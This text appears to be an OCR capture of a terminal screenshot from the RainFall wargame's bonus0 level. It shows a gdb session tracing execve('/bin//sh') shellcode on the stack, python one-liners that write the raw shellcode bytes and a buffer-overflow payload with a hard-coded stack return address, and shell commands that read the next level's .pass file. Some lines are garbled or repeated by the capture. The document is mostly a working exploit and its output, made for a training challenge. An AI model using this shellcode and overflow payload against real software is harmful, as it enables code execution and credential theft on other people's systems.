 bonus0@RainFall: ~ (ssh)
0xbffff6d9 cdq
0xbffff6da push edx
0xbffff6db push 0x68732f2f
0xbffff6e0 push 0x6e69622f
0xbffff6e5 mov ebx,esp
0xbffff6e7 xor ecx,ecx
>0xbffff6e9 int 0x80
0xbffff6eb inc ecx
0xbffff6ec inc ecx
0xbffff6ed inc ecx
0xbffff6ee inc ecx
0xbffff6ef inc ecx
0xbffff6f0 inc ecx
0xbffff6f1 inc ecx
0xbffff6f2 inc ecx
0xbffff6f3 inc ecx
0xbffff6f4 inc ecx
0xbffff6f5 inc ecx
0xbffff6f6 inc ecx
0xbffff6f7 inc ecx
0xbffff6f8 (bad)
0xbffff6f9 idiv bh
0xbffff6fb mov edi,0x41802041
0xbffff700 inc ecx
0xbffff701 inc ecx
0xbffff702 inc ecx
0xbffff703 inc ecx
0xbffff704 das
j- st second
cX�Rh//shh/bin��AAAAAAA AA��A �AAAAAAAAAAAAA��A Line: ?? PC: 0xbffff6e9
(gdb) info registers esp
esp 0xbffff70c 0xbffff70c
(gdb) ni
0xbffff6d9 in ?? ()
0xbffff6da in ?? ()
0xbffff6db in ?? ()
0xbffff6e0 in ?? ()
0xbffff6e5 in ?? ()
0xbffff6e7 in ?? ()
0xbffff6e9 in ?? ()
(gdb) x/s $ebx
0xbffff704: "/bin//sh"
(gdb) x/s $esp
0xbffff704: "/bin//sh"
(gdb)
bonus0@RainFall:/tmp$ python -c "print('\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd')" > /tmp/
inputs
bonus0@RainFall:/tmp$ python -c "print('\x80' + 'A'*13 + '\xd6\xf6\xff\xbf' + 'A')" > /tmp/inputs
bonus0@RainFall:/tmp$ python -c "print('\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd')" > /tmp/
inputs
bonus0@RainFall:/tmp$ python -c "print('\x80' + 'A'*13 + '\xd6\xf6\xff\xbf' + 'A')" > /tmp/inputs
bonus0@RainFall:/tmp$ python -c "print('\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd')" > /tmp/
inputs
bonus0@RainFall:/tmp$ python -c "print('\x80' + 'A'*13 + '\xd6\xf6\xff\xbf' + 'A')" > /tmp/inputs
bonus0@RainFall:/tmp$ python -c "print('\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd')" > /tmp/
inputs
bonus0@RainFall:/tmp$ python -c "print('\x80' + 'A'*13 + '\xd6\xf6\xff\xbf' + 'A')" > /tmp/inputs
bonus0@RainFall:/tmp$
inputs tmux-2010
bonus0@RainFall:/tmp$ cat - > /tmp/inputs
ls
whoami
pwd
exit
q
bonus0@RainFall:/tmp$ cat - > /tmp/inputs
whoami
cat /home/user/bonus1/.pass
exit
whoami
exit
ls
whoami
cat /home/user/bonus1/.pass
exit
first
second
first
second
[1] 0:gdb* "RainFall" 16:44 23-Feb-24